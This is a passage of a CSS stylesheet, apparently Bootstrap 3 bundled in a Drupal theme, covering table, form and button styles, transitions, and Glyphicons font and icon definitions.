.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > thead > tr > th.active,
.table > thead > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table > thead > tr > td.success,
.table > thead > tr > th.success,
.table > thead > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td {
  background-color: #d0e9c6;
  border-color: #c9e2b3;
}
.table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.table > thead > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
  border-color: #ebccd1;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td {
  background-color: #ebcccc;
  border-color: #e4b9c0;
}
.table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.table > thead > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td {
  background-color: #faf2cc;
  border-color: #f7e1b5;
}
@media (max-width: 768px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
    background-color: #fff;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > thead > tr:last-child > th,
  .table-responsive > .table-bordered > thead > tr:last-child > td,
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
select[multiple],
select[size] {
  height: auto;
}
select optgroup {
  font-size: inherit;
  font-style: inherit;
  font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  height: auto;
}
.form-control:-moz-placeholder {
  color: #999999;
}
.form-control::-moz-placeholder {
  color: #999999;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
}
textarea.form-control {
  height: auto;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
  vertical-align: middle;
}
.radio label,
.checkbox label {
  display: inline;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
fieldset[disabled] input[type="checkbox"],
.radio[disabled],
fieldset[disabled] .radio,
.radio-inline[disabled],
fieldset[disabled] .radio-inline,
.checkbox[disabled],
fieldset[disabled] .checkbox,
.checkbox-inline[disabled],
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm {
  height: auto;
}
.input-lg {
  height: 45px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 45px;
  line-height: 45px;
}
textarea.input-lg {
  height: auto;
}
.has-warning .help-block,
.has-warning .control-label {
  color: #c09853;
}
.has-warning .form-control {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.has-warning .form-control:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #dbc59e;
}
.has-warning .input-group-addon {
  color: #c09853;
  border-color: #c09853;
  background-color: #fcf8e3;
}
.has-error .help-block,
.has-error .control-label {
  color: #b94a48;
}
.has-error .form-control {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.has-error .form-control:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #d59392;
}
.has-error .input-group-addon {
  color: #b94a48;
  border-color: #b94a48;
  background-color: #f2dede;
}
.has-success .help-block,
.has-success .control-label {
  color: #468847;
}
.has-success .form-control {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
}
.has-success .form-control:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #7aba7b;
}
.has-success .input-group-addon {
  color: #468847;
  border-color: #468847;
  background-color: #dff0d8;
}
.form-control-static {
  margin-bottom: 0;
  padding-top: 7px;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  border-radius: 4px;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus {
  color: #333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
  box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0,0,0,0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: .65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-box-shadow: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default.disabled:hover,
.btn-default.disabled:focus,
.btn-default.disabled:active,
.btn-default.disabled.active,
.btn-default[disabled],
.btn-default[disabled]:hover,
.btn-default[disabled]:focus,
.btn-default[disabled]:active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default,
fieldset[disabled] .btn-default:hover,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-primary {
  color: #fff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary.disabled:hover,
.btn-primary.disabled:focus,
.btn-primary.disabled:active,
.btn-primary.disabled.active,
.btn-primary[disabled],
.btn-primary[disabled]:hover,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary:hover,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning.disabled:hover,
.btn-warning.disabled:focus,
.btn-warning.disabled:active,
.btn-warning.disabled.active,
.btn-warning[disabled],
.btn-warning[disabled]:hover,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning,
fieldset[disabled] .btn-warning:hover,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger.disabled:hover,
.btn-danger.disabled:focus,
.btn-danger.disabled:active,
.btn-danger.disabled.active,
.btn-danger[disabled],
.btn-danger[disabled]:hover,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-danger:hover,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success.disabled:hover,
.btn-success.disabled:focus,
.btn-success.disabled:active,
.btn-success.disabled.active,
.btn-success[disabled],
.btn-success[disabled]:hover,
.btn-success[disabled]:focus,
.btn-success[disabled]:active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-success:hover,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info.disabled:hover,
.btn-info.disabled:focus,
.btn-info.disabled:active,
.btn-info.disabled.active,
.btn-info[disabled],
.btn-info[disabled]:hover,
.btn-info[disabled]:focus,
.btn-info[disabled]:active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-info:hover,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:hover,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-xs {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 1px 5px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height .35s ease;
  transition: height .35s ease;
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url(/sites/all/themes/postwalls/bootstrap/fonts/glyphicons-halflings-regular.eot);
  src: url(/sites/all/themes/postwalls/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(/sites/all/themes/postwalls/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'), url(/sites/all/themes/postwalls/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(/sites/all/themes/postwalls/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
